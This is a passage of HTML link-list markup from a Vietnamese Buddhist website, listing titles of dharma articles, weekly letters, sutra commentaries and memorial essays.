chính ngữ trong thời đại nhiễu loạn thông tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdlcgqll_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 17 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phung-dao-do-doi_kdltqctm_show.html'>PHỤNG ĐẠO ĐỘ ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-duc-hanh-khong_kdltdglp_show.html'>HƯƠNG ĐỨC HẠNH KHÔNG NGỪNG BAY XA</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-trai-cua-cong-nghe_kdksmmtq_show.html'>MẶT TRÁI CỦA CÔNG NGHỆ CAO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkstqls_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 16 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quay-ganh-ra-di_kdkqlcct_show.html'>QUẢY GÁNH RA ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hu-van-hoa-thuong_kdkpsgmc_show.html'>Hư Vân Hòa Thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkpgmcd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 15 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-tron-ven-nhung_kdkmpqmg_show.html'>Không trọn vẹn nhưng đủ để khởi dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-chieng-hong_kdkmdcck_show.html'>Cái chiêng hỏng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phac-hoa-chan-dung-phat_kdklmgml_show.html'>PHÁC HỌA CHÂN DUNG PHẬT GIÁO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uu-dam-ngat-huong_kdkltmcm_show.html'>ƯU ĐÀM NGÁT HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkkkqmp_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 14 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-tu-de-duoc-gi_kdkgsccq_show.html'>Đi tu để được gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xoay-quanh-cau-chuyen_kdkgggms_show.html'>Xoay quanh câu chuyện Thầy Minh Tuệ - Niềm vui và nỗi buồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chao-thang-nam_kdkdpmdt_show.html'>CHÀO THÁNG NĂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-minh-tue-phap-hanh_kdkdcqpc_show.html'>Sư Minh Tuệ và pháp hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sai-gon--mua-phat-dan!_kdkcmcdd_show.html'>Sài Gòn, mùa Phật Đản!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkctgpg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 13 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-than-cua-long_kdktkmdk_show.html'>Hiện thân của lòng thương yêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-hien-mau_kdgsqqpl_show.html'>Ngày Hiền Mẫu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mung-sinh-nhat-phat_kdgsgcdm_show.html'>MỪNG SINH NHẬT PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-le-me_kdgqpgpp_show.html'>NGÀY LỄ MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdgqcmdq_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 12 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-thanh-tan-trong-tung_kdgplqps_show.html'>VẪN THANH TÂN TRONG TỪNG PHÚT GIÂY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-hanh-tam-tu-nhu_kdgptcgt_show.html'>THỰC HÀNH TÂM TỪ NHƯ THẾ NÀO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-tuong-cua-mot_kdgmkgqc_show.html'>LÝ TƯỞNG CỦA MỘT QUỐC GIA THEO THÁNH ĐỨC THÁI TỬ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-niem-mot-chuyen-di_kdgldqqg_show.html'>KỶ NIỆM MỘT CHUYẾN ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdgkpcgk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 11 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-cach-lam-cho-mau-luu_kdgkcgql_show.html'>Sáu cách làm cho máu lưu thông tốt hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sen-no-tren-sa-mac_kdgglmgm_show.html'>SEN NỞ TRÊN SA MẠC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-pham-pho_kdgdkcgq_show.html'>Giảng giải phẩm Phổ Môn - Bài giảng thứ tư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bien-ban-hoi-nghi-toan_kdgcqgqs_show.html'>Biên bản Hội nghị toàn thể Hội đồng Phiên dịch Tam Tạng (Tháng 10 năm 1973)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-la-thu-yeu-thuong_kdgcdmkt_show.html'> Về Lá Thư Yêu Thương Gởi Đất Mẹ Của Thiền Sư Thích Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_du-muon-hay-khong_kdgtmqsc_show.html'>DÙ MUỐN HAY KHÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-ba-phap-mon_kdgtcckd_show.html'>Sơ Quát về ba pháp môn Chỉ-Quán-Thiền trong kinh Thủ Lăng  Nghiêm qua Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddslgsg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 10 - năm 2024 </a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-mang-dao-phat_kddqsmkk_show.html'>NGƯỜI MANG ĐẠO PHẬT ĐẾN CHÂU PHI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddqgqsl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 9 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-ngo-gi-khong_kddpqckm_show.html'>Có ngờ gì không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cu-si-va-phat-phap_kddpdgsp_show.html'>CƯ SĨ VÀ PHẬT PHÁP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-bi-–-ngon-nguon_kddmmmkq_show.html'>Từ bi – Ngọn nguồn bình an và hạnh phúc!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-ngay-kia…den-bo_kddmtqss_show.html'>MỘT NGÀY KIA…ĐẾN BỜ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-niem-xu-qua-cai_kddllclt_show.html'>TỨ NIỆM XỨ QUA CÁI NHÌN SƠ HỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddksktc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 8 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddkgmld_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 7 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luan-ve-nghiep-tai_kddgpstg_show.html'>Luận về Nghiệp và Tái sinh theo quan điểm của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pho-hien-nguyen-qua-cai_kddgdclk_show.html'>PHỔ HIỀN NGUYỆN QUA CÁI NHÌN PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-lan-nua-thoi_kdddmktl_show.html'>MỘT LẦN NỮA THÔI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdddtmlm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 6 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-vuot-thoat-vi-dai_kddckstp_show.html'>CUỘC VƯỢT THOÁT VĨ ĐẠI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-goi-la-tam-linh_kddtsclq_show.html'>CÁI GỌI LÀ TÂM LINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-ba-lai-ve_kddtgkts_show.html'>THÁNG BA LẠI VỀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcspmmt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 5 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uoc-mo-mua-xuan_kdcscscc_show.html'>ƯỚC MƠ MÙA XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcqmcmd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 4 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khan-nguyen-ngay-xuan_kdcqtkcg_show.html'>KHẤN NGUYỆN NGÀY XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-gioi-thieu-bat-nha_kdcpkmmk_show.html'>Lời Giới Thiệu Bát-nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcmqscl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 3 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcmgcmm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 2 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-dan-toc-dang-kinh_kdclpkcp_show.html'>MỘT DÂN TỘC ĐÁNG KÍNH TRỌNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcklscs_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 1 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-dau_kdcktcpt_show.html'>Lá thư hằng tuần đầu năm Giáp Thìn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-quan-he-giua-phat_kdcgkkdc_show.html'>Mối quan hệ giữa Phật giáo và Nhân quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-moi-quan-he-giua_kdcdqmpd_show.html'>Về mối quan hệ giữa tiếng Việt và tiếng Hán với nguồn gốc dân tộc Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tap-ghi-“lom-bom”_kdtsssdp_show.html'>Tạp ghi “lõm bõm”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-cau-chuyen-thien_kdtskcpq_show.html'>Các câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-cau-chuyen-thien-tren_kdtqqkds_show.html'>Ba câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bieu-tuong-hoa-sen_kdtqdmqt_show.html'>Biểu tượng hoa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_kdtpmsgc_show.html'>Ý nghĩa và giá trị của việc tụng kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan--tuoi-tre-va_kdtpccqd_show.html'>MÙA XUÂN, TUỔI TRẺ VÀ ĐẠO PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan-bay-gio_kdtmlkgg_show.html'>XUÂN BÂY GIỜ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-la-mua-xuan-ve_kdtlsmqk_show.html'>THẾ LÀ MÙA XUÂN VỀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-yen-trong-bon-mua_kdtlgsgl_show.html'>Bình yên trong bốn mùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-cha-con-va-duyen_kdtkqcqm_show.html'>TÌNH CHA CON VÀ DUYÊN PHẬT PHÁP Ở HẢI NGOẠI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-kien-voi-phat_kdtkdkgp_show.html'>CHÁNH KIẾN VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-tu-kinh--chu-nghia_kdtgmmqq_show.html'>VĂN TỰ KINH - CHỮ NGHĨA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-ngay-duc-phat_kdtgtsgs_show.html'>NHÂN NGÀY ĐỨC PHẬT THÀNH ĐẠO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-toi-an-chay_kdtdlcst_show.html'>VÌ SAO TÔI ĂN CHAY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-niem-va-niem_kdtcskkc_show.html'>CHÁNH NIỆM VÀ NIỆM PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-tung-bai-kien_kdtcgmsd_show.html'>CHƯA TỪNG BÁI KIẾN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-noi_kdttpskg_show.html'>Hãy Nói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-dong-nho-ngay-xuan_kdttdcsk_show.html'>Đêm Đông Nhớ Ngày Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoat-vong-duyen-khoi_kcssmkkl_show.html'>Thoát vòng duyên khởi (Transcending Dependent Origination)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dau-an-pĀli-trong_kcsstmsm_show.html'>NHỮNG DẤU ẤN PĀLI TRONG TIẾNG VIỆT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-hai-ngoai_kcsqkskp_show.html'>PHẬT GIÁO HẢI NGOẠI VỚI THẾ HỆ TRẺ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-thuc-va-cuc-hinh_kcsmcslc_show.html'>ẨM THỰC VÀ CỰC HÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dinh-huong-tuong-lai_kcslmdtd_show.html'>Định hướng tương lai với thế hệ tăng sĩ trẻ ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-phuoc-duc-voi_kcsltklg_show.html'>KINH PHƯỚC ĐỨC VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-mot-bai-ke_kcsctdct_show.html'>VỀ MỘT BÀI KỆ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-nghiem-niem-phat_kcqsdsmg_show.html'>KINH NGHIỆM NIỆM PHẬT TRONG ĐỜI THƯỜNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-doc-ban-dich_kcqqpdck_show.html'>NHÂN ĐỌC BẢN DỊCH VIỆT NGỮ “TRIẾT HỌC THẾ THÂN” </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-thay-tue-sy_kcqqckml_show.html'>TƯỞNG NIỆM THẦY TUỆ SỸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-va-con-kien-nho_kcqplpcm_show.html'>THẦY VÀ CON KIẾN NHỎ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-giang-viet-ve-tho_kcqmssmp_show.html'>BÙI GIÁNG VIẾT VỀ THƠ TUỆ SỸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-den-sang-mai_kcqmkdcq_show.html'>NGỌN ĐÈN SÁNG MÃI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-thuong-kinh-goi_kcqlqkms_show.html'>Thư Thương Kính Gởi Thầy Tuệ Sỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duy-nhat-dai-thua_kcqldpdt_show.html'>Duy nhất Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-nguoi-on-doi_kcqkmspc_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-day-cho-bahiya trong_kcqglkpg_show.html'>Lời dạy cho Bahiya: Trong cái thấy chỉ là cái thấy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ton-su-trong-dao_kcqttsps_show.html'>Tôn Sư Trọng Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cha-me-con-cai_kcpqskqc_show.html'>Cha Mẹ và Con Cái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chen-tra-lao-trieu-ma_kcpqgpgd_show.html'>Chén trà lão Triệu mà chưng hoa ngàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-lai-chon-xua-tham_kcpppsqg_show.html'>VỀ LẠI CHỐN XƯA THĂM THẦY  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-day-qua-kinh_kcppddgk_show.html'>Lời Phật Dạy Qua Kinh Thắng Tư Duy Phạm Thiên Sở Vấn  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay_kcpmtpgm_show.html'>Ăn Chay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-ban-ve-chinh_kcplksqp_show.html'>Đức Phật bàn về Chính trị học, Kinh tế học và Thuật lãnh đạo đất nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-a-di-da-chi-noi_kcpkgkqs_show.html'>Phật A Di Đà chỉ nói pháp Nhất thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hanh-phuc_kcpdmdkd_show.html'>Sống và Hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pho-giai-hoi-huong_kcpdtksg_show.html'>Phổ Giai Hồi Hướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcpckpkk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-roi-ve-coi-hoang-so..._kcptqssl_show.html'>Mai rồi về cõi hoang sơ...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-bat-viet-cho-sach_kcptgdkm_show.html'>LỜI BẠT viết cho sách "Một ngày kia đến bờ" của Đỗ Hồng Ngọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bac-thay-cua-nhung_kcmspksp_show.html'>Bậc Thầy của những vị thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-hoa-mac-cam_kcmscpkq_show.html'>Chuyển hóa mặc cảm tội lỗi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-bo-bot-nhung-ganh_kcmqlsss_show.html'>Hãy bỏ bớt những gánh nặng cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmqtdlt_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-tuong-mat-tinh_kcmmqpld_show.html'>CHÁNH TƯỢNG MẠT TỊNH ĐỘ HÒA TÁN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hang-thuan-chung-sanh_kcmmgttg_show.html'>Hằng Thuận Chúng Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmlpdlk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 1</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cho-nhan_kcmlcltl_show.html'>Cho và Nhận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me_kcmklplm_show.html'>MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-tuy-hoc-phat_kcmktttp_show.html'>Thường tùy học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-vu-lan--mua-cua-tinh_kcmgkdlq_show.html'>Mùa Vu Lan, mùa của tình thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-tranh-benh-lan--_kcmdqlts_show.html'>Làm sao tránh bệnh lẩn - Alzheimer</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-ta-luon-co-long-tu_kcmddpmt_show.html'>Chúng ta luôn có lòng từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-so_kcmcptcc_show.html'>Nỗi Sợ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmccdmd_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 6</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thinh-chuyen-phap-luan_kcmtllcg_show.html'>Thỉnh Chuyển Pháp Luân và Thỉnh Phật Trụ Thế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-cach-giao-duc-nhat_kclsspmk_show.html'>Cải cách giáo dục Nhật bản dưới thời Minh Trị Thiên Hoàng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-duc-dao-duc--_kclsktcl_show.html'>Giáo dục đạo đức & Xã hội Nhật bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-doan-khuc-bi-trang_kckgqpsd_show.html'>Một đoản khúc bi tráng của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kckggtkg_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cam-tinh-duoi-goc-nhin_kckdpdsk_show.html'>Cảm tính dưới góc nhìn Tâm lý và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan--ha--thu--dong-roi_kckdclkl_show.html'>Xuân, hạ, thu, đông rồi lại xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-nhac-buon-trong-ky_kckclpsm_show.html'>Khúc nhạc buồn trong ký ức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-truong-son_kckcttkp_show.html'>GIẤC MƠ TRƯỜNG SƠN của Tuệ Sỹ - Món Quà Văn Học Đặc Sắc Của Việt Nam Dành Cho Phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-tuy-hy_kcktkdsq_show.html'>Pháp thường tu tùy hỷ công đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-duc-hanh_kcgsqlks_show.html'>VIẾT CHO ĐỨC HẠNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcgsdqtt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-lai-vo-so-thuyet_kcgqptlc_show.html'>Như Lai vô sở thuyết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-sam-hoi_kcgqcgtd_show.html'>Pháp thường tu sám hối nghiệp chướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-lai-nam-hoa_kcgplllg_show.html'>NHỚ LẠI 60 NĂM HÒA THƯỢNG THÍCH QUẢNG ĐỨC VỊ PHÁP THIÊU THÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-quang-tu_kcdqsgcq_show.html'>Pháp thường quảng tu cúng dường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcdppqdt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-xung-tan_kcdpdtpc_show.html'>Pháp thường tu xưng tán Như Lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-le-kinh_kcdmtlpg_show.html'>Pháp Thường Tu Lễ Kính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-giai-thoai-ky-thu_kcdlkqdk_show.html'>Những giai thoại kỳ thú giữa tôi và rượu - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chien-tranh--bao-luc-_kcdkstpl_show.html'>Chiến tranh, bạo lực, hận thù, bất bạo động và lòng từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-giai-thoai-ky-thu_kcdkggdm_show.html'>Những giai thoại kỳ thú giữa tôi và rượu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-vai-mau-truyen_kcdgplpp_show.html'>Mẹ và vài mẩu truyện của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcdgcqdq_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien_kcddmtps_show.html'>THIỀN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thai-do-rong-mo-trong_kcddtggt_show.html'> Thái độ rộng mở trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoai-chang-chap_kcdcklqc_show.html'>Ngoài chẳng chấp tướng, trong chẳng động tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-bat-com-phieu_kcdtqqgd_show.html'>Những bát cơm phiếu mẫu - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-bat-com-phieu_kccspggk_show.html'>Những bát cơm phiếu mẫu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-hiẻu-và-hành-kinh_kccsclql_show.html'>Học Hiểu và Hành Kinh Phổ Môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-uc-cuoc-doi-tu_kccqlqgm_show.html'>Ký ức cuộc đời từ một cuốn phim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tuong-tri-khong_kccqttqp_show.html'>Hiện tượng tri : KHÔNG SUY NIỆM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-la-mot-chu-nhu_kccpkggq_show.html'>Chỉ là một chữ Như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kccmqlqs_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-im-lang--nhu-loi_kccmdqkt_show.html'>Đọc IM LẶNG, như lời chia tay của Cao Huy Thuần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-tu-bi-tiep_kcclptsc_show.html'>Thế nào là từ bi tiếp dẫn chúng sanh?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcclcgkd_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-tu-la...-di-dau_kcckllsg_show.html'>Đi tu là... đi đâu?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-hien-tien_kccgsqkk_show.html'>Bát-nhã hiện tiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-lop-phat-phap-bang_kccgktsl_show.html'>Các lớp Phật pháp bằng Anh ngữ hằng tháng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-kinh_kccdqgkm_show.html'>Quán Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-hanh-kinh-chau_kccddlsp_show.html'>Học và Hành Kinh Châu Báu - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-bat-sach-tim-hieu_kcccmqkq_show.html'>LỜI BẠT sách Tìm hiểu Lịch sử chữ quốc ngữ của Giáo sư Hoàng Xuân Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-hoa_kcccctss_show.html'>Mưa hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-cuoi-tuan_kcctlglt_show.html'>Đọc sách cuối tuần: “Từ Kiến trúc sư thành Bác sĩ tại Hoa Kỳ”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-nhan-duyen_kctssmtc_show.html'>Sơ Quát về Nhân Duyên trong đạo Phật qua Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lu-khach-vien-du_kctqqctg_show.html'>Lữ khách viễn du</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-niem-khong-sanh_kctlgmts_show.html'>Một niệm không sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-gio-thanh-luong_kctkpqmt_show.html'>Ngọn gió thanh lương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-theo-tung_kctkdccc_show.html'>Niệm Phật theo từng bước chân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-cong-trinh_kctcggmm_show.html'>Giới thiệu công trình phiên dịch Đại Tạng Kinh Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-tu-chung-lang_kcttpmcp_show.html'>PHÁP MÔN TU CHỨNG LĂNG NGHIÊM ĐẠI ĐỊNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-tam-so-sanh_kcttcqmq_show.html'>Huyễn tâm sở sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-phạt-trong-mùa_ktssmccs_show.html'>Học Phật Trong Mùa Đại Dịch: Học, Hiểu và Hành Kinh Châu Báu (tiếp theo)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-trang-cong-cuoc_ktsstgpt_show.html'>Huyền Trang và công cuộc thỉnh kinh vô tiền khoáng hậu của nhân loại</a></li><li><a 